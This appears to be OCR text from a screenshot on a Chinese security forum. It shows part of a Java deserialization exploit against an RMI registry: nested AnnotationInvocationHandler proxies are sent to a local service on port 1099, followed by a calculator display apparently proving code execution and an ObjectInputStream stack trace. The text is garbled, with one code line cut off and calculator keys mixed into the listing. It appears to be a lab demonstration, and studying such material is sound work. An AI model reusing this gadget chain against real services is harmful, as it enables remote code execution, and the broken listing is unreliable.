 12 1 1
Constructor handler_constructor = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstructor(Class.class,Map.class);
handler_constructor.setAccessible(true);
InvocationHandler map_handler = (InvocationHandler) handler_constructor.newInstance(Override.class,map); //创建第一个代理的handler
Map proxy_map = (Map) Proxy.newProxyInstance(ClassLoader.getSystemClassLoader(),new Class[]{Map.class},map_handler); //创建proxy对象
Constructor AnnotationInvocationHandler_Constructor = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler").getDeclaredConstructor(Class.cla
AnnotationInvocationHandler_Constructor.setAccessible(true);
InvocationHandler handler = (InvocationHandler)AnnotationInvocationHandler_Constructor.newInstance(Override.class,proxy_map);
Registry registry = LocateRegistry.getRegistry( host: "127.0.0.1", port: 1099);
User user = (User) registry.lookup( name: "user");
user.addUser(handler);
}
}
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Server Client
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1798)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1350)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:370) <15 internal calls>
at java.lang.Thread.run(Thread.java:745) <6 internal calls>
at Client.main(Client.java:52)
Process finished with exit code 1
先知社区